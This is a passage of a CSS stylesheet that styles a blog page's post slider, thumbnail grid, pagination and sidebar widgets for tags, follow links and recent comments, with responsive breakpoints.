		font-size: 12px;
		line-height: 20px;
		padding: 0 0 5px;
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
	}
}

.blog .slider-posts .swiper-slide .rows {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.blog .slider-posts .swiper-slide .rows .link-holder .link {
	color: #ff007e;
	font-size: 12px;
	line-height: 14px;
	font-weight: 700;
	letter-spacing: 0.47px;
	text-transform: uppercase;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (min-width: 1024px) {
	.blog .slider-posts .swiper-slide .rows .link-holder .link:hover {
		text-decoration: underline;
	}
}

.blog .slider-posts .swiper-slide .social-icon {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	border: 0;
}

.blog .slider-posts .swiper-slide .social-icon .item-social {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0 20px 0 0;
	color: #000000;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
}

@media screen and (max-width: 992px) {
	.blog .slider-posts .swiper-slide .social-icon .item-social {
		font-size: 10px;
		line-height: 12px;
		padding: 0 10px 0 0;
	}
}

.blog .slider-posts .swiper-slide .social-icon .item-social:last-child {
	padding: 0;
}

.blog .slider-posts .swiper-slide .social-icon .item-social i {
	font-size: 16px;
	color: #9b9b9b;
	display: inline-block;
	margin: 0 10px 0 0;
}

@media screen and (max-width: 992px) {
	.blog .slider-posts .swiper-slide .social-icon .item-social i {
		font-size: 12px;
		margin: 0 7px 0 0;
	}
}

.blog .slider-posts .swiper-slide .social-icon .item-social i.icon-heart {
	color: #ff007e;
}

.blog .slider-posts .swiper-button {
	width: 64px;
	text-align: center;
	padding: 22px 0;
	height: auto;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	background-color: #feb1e4;
	font-size: 20px;
	color: #ffffff;
	-webkit-transition: background .3s;
	transition: background .3s;
}

@media screen and (max-width: 992px) {
	.blog .slider-posts .swiper-button {
		background-color: transparent;
		-webkit-transform: translateY(0);
		transform: translateY(0);
		top: 0;
		bottom: 0;
		height: 100%;
		width: auto;
		padding: 0 15px;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		font-size: 20px;
		color: #ff007e;
		background-image: -webkit-gradient(linear, left top, right top, from(rgba(246, 246, 246, 0)), to(#ffffff));
		background-image: linear-gradient(to right, rgba(246, 246, 246, 0) 0%, #ffffff 100%);
	}
}

@media screen and (min-width: 1024px) {
	.blog .slider-posts .swiper-button:hover {
		color: #fff;
		background: #ff007e;
	}
}

@media screen and (max-width: 992px) {
	.blog .slider-posts .swiper-button.swiper-button-prev {
		background-image: -webkit-gradient(linear, right top, left top, from(rgba(246, 246, 246, 0)), to(#ffffff));
		background-image: linear-gradient(to left, rgba(246, 246, 246, 0) 0%, #ffffff 100%);
	}
}

.blog .slider-posts .swiper-button.swiper-button-prev i {
	display: inline-block;
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}

.blog .slider-posts .swiper-button.swiper-button-disabled {
	background-color: #e8e8e8;
	opacity: 1;
}

@media screen and (max-width: 992px) {
	.blog .slider-posts .swiper-button.swiper-button-disabled {
		background-color: transparent;
		background-image: none;
		color: #252525;
	}
}

.blog .spot-holder {
	background: #fff;
	padding: 60px 0;
	margin: 0 0 35px;
}

@media screen and (max-width: 992px) {
	.blog .spot-holder {
		border: 1px solid #e8e8e8;
		background-color: #ffffff;
		padding: 20px 0;
		margin: 0 -15px 10px;
	}
}

.blog .posts-columns {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media screen and (max-width: 1200px) {
	.blog .posts-columns {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
}

.blog .thumbs-holder {
	width: 100%;
}

.blog .thumb-list {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

@media screen and (max-width: 1200px) {
	.blog .thumb-list {
		width: auto;
		margin: 0 -25px 0 0;
	}
}

@media screen and (max-width: 992px) {
	.blog .thumb-list {
		margin: 0 -10px 0 0;
	}
}

@media screen and (max-width: 480px) {
	.blog .thumb-list {
		margin: 0 -15px;
	}
}

.blog .thumb-list .item {
	width: 50%;
	padding: 0 25px 40px 0;
}

@media screen and (max-width: 1200px) {
	.blog .thumb-list .item {
		width: 33.33%;
	}
}

@media screen and (max-width: 992px) {
	.blog .thumb-list .item {
		padding: 0 10px 10px 0;
	}
}

@media screen and (max-width: 767px) {
	.blog .thumb-list .item {
		width: 50%;
	}
}

@media screen and (max-width: 480px) {
	.blog .thumb-list .item {
		width: 100%;
		padding: 0;
	}
}

.blog .thumb-list .item .item-holder {
	border: 1px solid #e8e8e8;
	line-height: 0;
}

.blog .thumb-list .item .img-holder {
	position: relative;
	padding-bottom: 67%;
}

.blog .thumb-list .item .img-holder img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

.blog .thumb-list .item .img-holder .search {
	position: absolute;
	top: 50%;
	margin: -17px 0 0;
	-webkit-transform: scale(0);
	transform: scale(0);
	left: 0;
	right: 0;
	width: 100%;
	text-align: center;
	font-size: 34px;
	color: #ffffff;
	-webkit-transition: -webkit-transform .3s;
	transition: -webkit-transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s;
}

.blog .thumb-list .item .link {
	display: inline-block;
	line-height: 0;
	width: 100%;
}

@media (min-width: 1024px) {
	.blog .thumb-list .item .link:hover .img-holder .search {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
}

.blog .thumb-list .item .info-holder {
	padding: 25px 40px 40px;
	background: #fff;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

@media screen and (max-width: 992px) {
	.blog .thumb-list .item .info-holder {
		padding: 16px 30px 30px;
	}
}

.blog .thumb-list .item .category-date {
	-webkit-box-ordinal-group: 1;
	-ms-flex-order: 0;
	order: 0;
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #9b9b9b;
	font-size: 12px;
	line-height: 14px;
	text-transform: uppercase;
	padding: 0 0 25px;
}

@media screen and (max-width: 900px) {
	.blog .thumb-list .item .category-date {
		font-size: 9px;
		line-height: 12px;
		padding: 0 0 10px;
	}
}

.blog .thumb-list .item .category-date .category {
	color: #4a4a4a;
	font-weight: 700;
	font-size: 12px;
	line-height: 14px;
	text-transform: uppercase;
	display: inline-block;
	-webkit-transition: color .3s;
	transition: color .3s;
	margin: 0 10px 0 0;
}

@media screen and (max-width: 900px) {
	.blog .thumb-list .item .category-date .category {
		font-size: 9px;
		line-height: 12px;
		color: #ff007e;
	}
}

@media screen and (min-width: 1024px) {
	.blog .thumb-list .item .category-date .category:hover {
		color: #ff007e;
	}
}

.blog .thumb-list .item .category-date .date {
	padding: 0 0 0 10px;
}

.blog .thumb-list .item .title {
	width: 100%;
	-webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	order: 1;
	color: #161414;
	font-size: 20px;
	font-weight: 700;
	line-height: 24px;
	margin: 0 0 15px;
	height: 48px;
	overflow: hidden;
}

@media screen and (max-width: 900px) {
	.blog .thumb-list .item .title {
		height: 38px;
		margin: 0 0 10px;
		font-size: 16px;
		line-height: 18px;
	}
}

@media screen and (min-width: 480px) {
	.blog .thumb-list .item .title {
		height: auto;
		max-height: 50px;
	}
}

.blog .thumb-list .item .title i {
	font-style: italic;
}

.blog .thumb-list .item .description {
	-webkit-box-ordinal-group: 4;
	-ms-flex-order: 3;
	order: 3;
	width: 100%;
	color: #161414;
	font-size: 16px;
	line-height: 26px;
	height: 56px;
	overflow: hidden;
	margin: 0 0 25px;
}

@media screen and (max-width: 900px) {
	.blog .thumb-list .item .description {
		font-size: 12px;
		line-height: 20px;
		margin: 0 0 5px;
		height: 45px;
	}
}

.blog .thumb-list .item .rows {
	-webkit-box-ordinal-group: 5;
	-ms-flex-order: 4;
	order: 4;
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	width: 100%;
}

.blog .thumb-list .item .rows .link-holder .link {
	display: inline-block;
	border-radius: 22px;
	border: 1px solid #feb1e4;
	color: #feb1e4;
	font-size: 12px;
	line-height: 14px;
	font-weight: 700;
	letter-spacing: 0.47px;
	text-transform: uppercase;
	padding: 10px 25px;
	-webkit-transition: color .3s, background .3s;
	transition: color .3s, background .3s;
}

@media screen and (max-width: 900px) {
	.blog .thumb-list .item .rows .link-holder .link {
		font-size: 9px;
		line-height: 12px;
		letter-spacing: 0.35px;
		padding: 8px 21px;
	}
}

@media screen and (min-width: 1024px) {
	.blog .thumb-list .item .rows .link-holder .link:hover {
		color: #fff;
		background-color: #feb1e4;
	}
}

.blog .thumb-list .item .social {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.blog .thumb-list .item .social .link {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #9b9b9b;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
	width: auto;
	padding: 0;
}

@media screen and (max-width: 900px) {
	.blog .thumb-list .item .social .link {
		font-size: 10px;
		line-height: 12px;
	}
}

.blog .thumb-list .item .social .link:last-child {
	margin: 0 0px 0 20px;
	display: none;
}

.blog .thumb-list .item .social .link:first-child {
	margin: 0 20px 0 0px;
	display: none;
}

.blog .thumb-list .item .social .link i {
	display: inline-block;
	margin: 0 7px 0 0;
	font-size: 16px;
}

@media screen and (max-width: 900px) {
	.blog .thumb-list .item .social .link i {
		font-size: 13px;
		margin: 0 5px 0 0;
	}
}

.blog .thumb-list .item .social .drop-holder .link {
	margin: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.blog .thumb-list .item .social .drop-holder .drop {
	padding: 15px 0 0;
	left: 50%;
	right: auto;
	-webkit-transform: translate3d(-50%, 50px, 0);
	transform: translate3d(-50%, 50px, 0);
}

.blog .thumb-list .item .social .drop-holder .items {
	right: 0;
}

.blog .thumb-list .item .social .drop-holder .link_drop {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #9b9b9b;
	font-size: 16px;
	line-height: 18px;
	-webkit-transition: color .3s;
	transition: color .3s;
}

.blog .thumb-list .item .social .drop-holder .link_drop i {
	display: inline-block;
	margin: 0 14px 0 0;
	width: 16px;
	font-size: 15px;
}

@media screen and (min-width: 1024px) {
	.blog .thumb-list .item .social .drop-holder .link_drop:hover {
		color: #4a4a4a;
	}
}

@media (min-width: 1024px) {
	.blog .thumb-list .item .social .drop-holder:hover .drop {
		-webkit-transform: translate3d(-50%, 0, 0);
		transform: translate3d(-50%, 0, 0);
	}
}

@media (max-width: 1024px) {
	.blog .thumb-list .item .social .drop-holder.open-drop .drop {
		-webkit-transform: translate3d(-50%, 0, 0);
		transform: translate3d(-50%, 0, 0);
	}
}

@media screen and (min-width: 480px) {
	.blog .thumb-list .item.big {
		width: 100%;
	}

	.blog .thumb-list .item.big .info-holder {
		padding: 40px;
	}

	.blog .thumb-list .item.big .category-date {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
		padding: 0 0 35px;
	}

	.blog .thumb-list .item.big .category-date .category {
		color: #4a4a4a;
		font-weight: 700;
		font-size: 12px;
		line-height: 14px;
		text-transform: uppercase;
		display: inline-block;
		-webkit-transition: color .3s;
		transition: color .3s;
		margin: 0 10px 0 0;
	}
}

@media screen and (min-width: 480px) and (min-width: 1024px) {
	.blog .thumb-list .item.big .category-date .category:hover {
		color: #ff007e;
	}
}

@media screen and (min-width: 480px) {
	.blog .thumb-list .item.big .title {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0;
		font-size: 24px;
		line-height: 26px;
		height: auto;
	}

	.blog .thumb-list .item.big .title i {
		font-style: normal;
	}

	.blog .thumb-list .item.big .description {
		max-height: 156px;
		height: auto;
	}

	.blog .thumb-list .item.big .social {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}

	.blog .thumb-list .item.big .social .link:last-child {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}

	.blog .thumb-list .item.big .social .link:first-child {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
}

.blog .pagination-posts {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0 25px 55px 0;
}

@media screen and (max-width: 1200px) {
	.blog .pagination-posts {
		padding: 0 0 45px;
	}
}

@media screen and (max-width: 480px) {
	.blog .pagination-posts {
		padding: 30px 0 45px;
	}
}

.blog .pagination-posts .link {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #4a4a4a;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
	text-transform: uppercase;
	border-radius: 35px;
	width: 120px;
	padding: 15px;
	border: 1px solid #e8e8e8;
	background-color: #ffffff;
}

@media screen and (min-width: 1024px) {
	.blog .pagination-posts .link:hover {
		color: #ff007e;
	}
}

.blog .pagination-posts .link i {
	display: inline-block;
	margin: 0 5px 0 0;
}

.blog .pagination-posts .next i {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
	margin: 0 0 0 5px;
}

.blog .right-thumbs {
	width: 410px;
	min-width: 410px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs {
		width: calc(100% + 40px);
		min-width: auto;
	}
}

@media screen and (max-width: 992px) {
	.blog .right-thumbs {
		width: calc(100% + 20px);
	}
}

@media screen and (max-width: 640px) {
	.blog .right-thumbs {
		width: 100%;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}
}

@media screen and (max-width: 480px) {
	.blog .right-thumbs {
		width: calc(100% + 30px);
		margin: 0 -15px;
	}
}

.blog .right-thumbs .post-thumb {
	margin: 0 0 40px;
}

.blog .right-thumbs .post-thumb .item {
	width: 100%;
	line-height: 0;
	border: 1px solid #e8e8e8;
}

.blog .right-thumbs .post-thumb .item .img-holder {
	position: relative;
	padding-bottom: 67%;
}

.blog .right-thumbs .post-thumb .item .img-holder img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

.blog .right-thumbs .post-thumb .item .img-holder .search {
	position: absolute;
	top: 50%;
	margin: -17px 0 0;
	-webkit-transform: scale(0);
	transform: scale(0);
	left: 0;
	right: 0;
	width: 100%;
	text-align: center;
	font-size: 34px;
	color: #ffffff;
	-webkit-transition: -webkit-transform .3s;
	transition: -webkit-transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s;
}

.blog .right-thumbs .post-thumb .item .link {
	display: inline-block;
	line-height: 0;
	width: 100%;
}

@media (min-width: 1024px) {
	.blog .right-thumbs .post-thumb .item .link:hover .img-holder .search {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
}

.blog .right-thumbs .post-thumb .item .info-holder {
	padding: 30px 40px;
	background: #fff;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	border-bottom: 1px solid #e8e8e8;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .post-thumb .item .info-holder {
		padding: 15px 30px 30px;
	}
}

.blog .right-thumbs .post-thumb .item .title {
	color: #161414;
	font-size: 20px;
	font-weight: 700;
	line-height: 22px;
	padding: 0 0 15px;
	width: 100%;
	border-bottom: 0;
	text-align: left;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .post-thumb .item .title {
		padding: 0 0 10px;
		font-size: 16px;
		font-weight: 700;
		line-height: 18px;
	}
}

.blog .right-thumbs .post-thumb .item .text {
	width: 100%;
	color: #9b9b9b;
	font-size: 14px;
	line-height: 16px;
	padding: 0 0 25px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .post-thumb .item .text {
		font-size: 10px;
		line-height: 12px;
		padding: 0 0 20px;
	}
}

.blog .right-thumbs .post-thumb .item .description {
	width: 100%;
	color: #161414;
	font-size: 16px;
	line-height: 26px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .post-thumb .item .description {
		height: 65px;
		font-size: 12px;
		line-height: 20px;
		overflow: hidden;
	}
}

.blog .right-thumbs .post-thumb .item .rows {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	width: 100%;
	padding: 15px 40px;
	background: #fff;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .post-thumb .item .rows {
		padding: 15px 30px;
	}
}

.blog .right-thumbs .post-thumb .item .rows.small {
	padding: 20px 30px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .post-thumb .item .rows.small {
		padding: 15px 30px;
	}
}

.blog .right-thumbs .post-thumb .item .rows .link-holder .link {
	display: inline-block;
	color: #feb1e4;
	font-size: 12px;
	line-height: 14px;
	font-weight: 700;
	letter-spacing: 0.47px;
	text-transform: uppercase;
	-webkit-transition: color .3s, background .3s;
	transition: color .3s, background .3s;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .post-thumb .item .rows .link-holder .link {
		font-size: 9px;
		line-height: 12px;
		letter-spacing: 0.35px;
	}
}

@media screen and (min-width: 1024px) {
	.blog .right-thumbs .post-thumb .item .rows .link-holder .link:hover {
		color: #ff007e;
	}
}

.blog .right-thumbs .post-thumb .item .social {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.blog .right-thumbs .post-thumb .item .social .link {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #9b9b9b;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
	width: auto;
	padding: 0;
	margin: 0 30px 0 0;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .post-thumb .item .social .link {
		margin: 0 25px 0 0;
	}
}

@media screen and (min-width: 1024px) {
	.blog .right-thumbs .post-thumb .item .social .link:hover {
		color: #ff007e;
	}
}

.blog .right-thumbs .post-thumb .item .social .link:last-child {
	margin: 0;
}

.blog .right-thumbs .post-thumb .item .social .link i {
	display: inline-block;
	font-size: 16px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .post-thumb .item .social .link i {
		font-size: 12px;
	}
}

.blog .right-thumbs .post-thumb .item .title-text {
	color: #161414;
	font-size: 16px;
	line-height: 18px;
	padding: 0 10px 0 0;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .post-thumb .item .title-text {
		font-size: 12px;
		line-height: 14px;
	}
}

.blog .right-thumbs .post-thumb .item .link-view {
	border-radius: 22px;
	border: 1px solid #feb1e4;
	color: #feb1e4;
	font-size: 12px;
	line-height: 14px;
	display: inline-block;
	font-weight: 700;
	letter-spacing: 0.47px;
	text-transform: uppercase;
	padding: 10px 18px;
	white-space: nowrap;
	-webkit-transition: color .3s, background .3s;
	transition: color .3s, background .3s;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .post-thumb .item .link-view {
		font-size: 9px;
		line-height: 12px;
		letter-spacing: 0.35px;
		padding: 7px 14px;
	}
}

@media screen and (min-width: 1024px) {
	.blog .right-thumbs .post-thumb .item .link-view:hover {
		color: #fff;
		background: #feb1e4;
	}
}

.blog .right-thumbs .title {
	color: #161414;
	font-size: 24px;
	font-weight: 700;
	line-height: 26px;
	text-align: center;
	border-bottom: 1px solid #e8e8e8;
	padding: 25px 0;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .title {
		font-size: 20px;
		line-height: 22px;
		padding: 20px 0;
	}
}

.blog .right-thumbs .tags-holder {
	border: 1px solid #e8e8e8;
	background-color: #ffffff;
	margin: 0 0 40px;
}

.blog .right-thumbs .tags-holder .items {
	padding: 50px 50px 25px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .tags-holder .items {
		padding: 24px 40px 25px;
	}
}

.blog .right-thumbs .tags-holder .items .item {
	width: 50%;
	text-align: center;
	max-width: 110px;
	padding: 0 0 25px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .tags-holder .items .item {
		padding: 0 10px 25px 0;
		max-width: 104px;
	}
}

.blog .right-thumbs .tags-holder .items .link {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	width: 100%;
	color: #4a4a4a;
	font-size: 18px;
	font-weight: 700;
	line-height: 20px;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .tags-holder .items .link {
		font-size: 14px;
		font-weight: 700;
		line-height: 16px;
	}
}

.blog .right-thumbs .tags-holder .items .link .quantity {
	color: #9b9b9b;
	font-size: 16px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .tags-holder .items .link .quantity {
		font-size: 12px;
	}
}

@media screen and (min-width: 1024px) {
	.blog .right-thumbs .tags-holder .items .link:hover {
		color: #ff007e;
	}
}

.blog .right-thumbs .spot-right {
	border: 1px solid #e8e8e8;
	background-color: #ffffff;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 40px 0;
}

@media screen and (max-width: 640px) {
	.blog .right-thumbs .spot-right {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0;
		border: 0;
		background: transparent;
		padding: 0 0 30px;
	}
}

.blog .right-thumbs .follow-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin: 0 0 40px;
	border: 1px solid #e8e8e8;
	background-color: #ffffff;
	padding: 25px 40px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .follow-holder {
		display: none;
	}
}

.blog .right-thumbs .follow-holder .text {
	color: #161414;
	font-size: 16px;
	font-weight: 700;
	line-height: 18px;
}

.blog .right-thumbs .follow-holder .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.blog .right-thumbs .follow-holder .link {
	margin: 0 30px 0 0;
	font-style: 15px;
	color: #4a4a4a;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media screen and (min-width: 1024px) {
	.blog .right-thumbs .follow-holder .link:hover {
		color: #ff007e;
	}
}

.blog .right-thumbs .follow-holder .link:last-child {
	margin: 0;
}

.blog .right-thumbs .last-comments {
	border: 1px solid #e8e8e8;
	background-color: #ffffff;
	margin: 0 0 40px;
	padding: 0 0 20px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .last-comments {
		padding: 0;
	}
}

.blog .right-thumbs .last-comments .comments-thumbs {
	padding: 40px 40px 0;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .last-comments .comments-thumbs {
		padding: 20px 30px 0;
	}
}

.blog .right-thumbs .last-comments .comments-thumbs .item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	border-bottom: 1px solid #e8e8e8;
	margin: 0 0 20px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .last-comments .comments-thumbs .item {
		margin: 0 0 15px;
	}
}

.blog .right-thumbs .last-comments .comments-thumbs .item .img-holder {
	width: 55px;
	min-width: 55px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .last-comments .comments-thumbs .item .img-holder {
		width: 43px;
		min-width: 43px;
	}
}

.blog .right-thumbs .last-comments .comments-thumbs .item .img-holder img {
	width: 100%;
}

.blog .right-thumbs .last-comments .comments-thumbs .item .comment-info {
	padding: 0 0 35px 20px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .last-comments .comments-thumbs .item .comment-info {
		padding: 0 0 15px 15px;
	}
}

.blog .right-thumbs .last-comments .comments-thumbs .item .name-date {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-line-pack: center;
	align-content: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0 0 10px;
}

.blog .right-thumbs .last-comments .comments-thumbs .item .name-date .name {
	color: #4a4a4a;
	font-size: 18px;
	font-weight: 700;
	line-height: 20px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .last-comments .comments-thumbs .item .name-date .name {
		font-size: 16px;
		line-height: 18px;
	}
}

.blog .right-thumbs .last-comments .comments-thumbs .item .name-date .date {
	color: #9b9b9b;
	font-size: 15px;
	line-height: 20px;
}

@media screen and (max-width: 1200px) {
